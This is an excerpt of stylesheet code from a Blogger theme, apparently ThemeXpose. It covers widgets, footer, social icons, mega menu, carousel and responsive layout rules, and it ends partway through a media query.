.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#ff3c36}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#ff3c36}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#ff3c36}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#ff3c36}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#ff3c36}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#ff3c36}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#ff3c36}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 55px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 53px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 55px;
}
ul#sub-menu {
top: 55px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 55px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
.recent-boxes .carousel {
position: relative;
margin: 0 0 0!important;
padding: 0;
overflow: visible;
height: auto;
display: block;
clear: both
}
.owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
z-index: 0
}
.owl-carousel .owl-animated-out {
z-index: 1
}
.owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel.owl-loaded {
display: block
}
.owl-carousel.owl-loading {
opacity: 0;
display: block
}
.owl-carousel.owl-hidden {
opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
display: none
}
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.owl-carousel.owl-rtl {
direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
float: right
}
.no-js .owl-carousel {
display: block
}
.owl-prev,
.owl-next {
top: 0;
color: #fff;
background-color: rgba(0, 0, 0, 0.75);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden
}
.owl-prev {
left: 0
}
.owl-prev:before {
content: "\f104"
}
.owl-next {
right: 0
}
.owl-next:before {
content: "\f105"
}
.owl-prev:hover,
.owl-next:hover {
background-color: #000
}
.owl-dots {
position: absolute;
bottom: 1px;
width: 33.33%;
left: 0;
right: 0;
margin: auto;
text-align: center
}
.owl-dot {
background: #fff;
height: 3px;
width: 10px;
display: inline-block;
margin: 0 5px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: .6
}
.owl-dot.active,
.owl-dot:hover {
background: #e74c3c
}
.main-carousel {
height: 350px;
overflow: hidden
}
.main-carousel .owl-item {
width: 100%;
}
.carousel-item {
height: 350px;
width: 100%;
position: relative;
padding: 0!important;
display: block;
overflow: hidden
}
.carousel-item .box-image {
height: 350px;
position: relative;
width: 100%;
display: block
}
.carousel-item .box-image:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFDCeeF-lZbrA4Y8zUtvTBHw7kg40Cur498P9PZquMHAW7_AwE_d6I8aI2P0_TkAtinM1jvqOkeOs9HMMEhFdZfw5HDFiBC52Xc_6n2oD5oJ53V3r1cg2juZMYJnD-quQMnbeOMbtxZrQ/s1600-r/metabg.png) repeat-x;
opacity: .8
}
.carousel-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
box-sizing: border-box
}
.carousel-item .carousel-content {
padding: 15px;
text-align: center;
}
.carousel-item .recent-title {
margin: 10px 0 5px;
font-size: 19px;
font-weight: 400
}
.carousel-item .recent-title a {
color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 .5px .5px rgba(34, 34, 34, 0.3);
margin-bottom: 5px;
font-size: 20px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
padding: 0 20px;
}
.carousel-item .recent-author,
.carousel-item .recent-date {
color: #ccc
}
.carousel-tag a {
display: inline-block;
background-color: #ff3c36;
color: #fff;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
text-transform: uppercase;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.recent-author, .recent-date {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.recent-author {
margin-right: 10px;
}
.carousel-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40, 35, 40, 0.05)
}
.main-carousel .owl-item:hover .carousel-overlay {
background-color: #202020;
opacity:0.5;
}
.carousel-overlay:before {
z-index: 3;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0,1);
transform: scale(0,1);
}
.carousel-overlay:after {
z-index: 3;
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.carousel-overlay:before, .carousel-overlay:after {
z-index: 3;
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
transition: opacity 0.5s, transform 0.5s;
}
.main-carousel .owl-item:hover .carousel-overlay:before, .main-carousel .owl-item:hover .carousel-overlay:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.main-carousel .owl-prev,
.main-carousel .owl-next {
margin-top: 0px;
width: 40px;
height: 40px;
font-size: 25px;
line-height: 40px;
top: 41%;
}
.main-carousel .owl-prev {
left: -50px
}
.main-carousel:hover .owl-prev {
left: 0
}
.main-carousel .owl-next {
right: -50px
}
.main-carousel:hover .owl-next {
right: 0
}
.main-carousel .owl-dots {
bottom: 10px
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
  
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:100%}
#header-blog,.header-content{height:100px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 2px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}

}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}

.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
